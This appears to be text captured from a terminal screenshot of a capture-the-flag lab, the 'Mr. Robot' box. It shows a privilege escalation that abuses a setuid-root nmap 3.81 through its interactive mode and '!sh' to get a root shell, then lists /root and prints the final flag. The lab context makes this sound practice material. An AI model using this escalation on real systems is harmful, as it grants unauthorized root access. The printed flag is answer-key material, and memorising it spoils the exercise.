 1 2 3 4 2 10:59
kali@kali: ~/Desktop/Mr. Robot
File Actions Edit View Help
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
robot@linux:~$ /usr/local/bin/nmap --version
/usr/local/bin/nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
# cd /root
cd /root
# ls -la
ls -la
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# cat firstboot_done
cat firstboot_done
#